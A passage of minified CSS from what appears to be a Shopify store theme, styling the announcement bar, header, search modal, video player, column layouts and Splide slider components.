rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;align-items:center;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto auto 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width));position:relative}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns--indicators .custom-columns__column{border:solid 4px var(--indicator-color)}.custom-columns__column__index{background:var(--indicator-color);color:#fff;font-weight:700;font-size:28px;width:50px;height:50px;position:absolute;top:0;left:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow{font-size:2.6rem}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .95);width:calc(var(--slider-arrow-icon-size) * .95)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--small-pagination.splide--desktop-dots-under .splide__pagination{padding-top:1.8rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination{padding-top:1.2rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 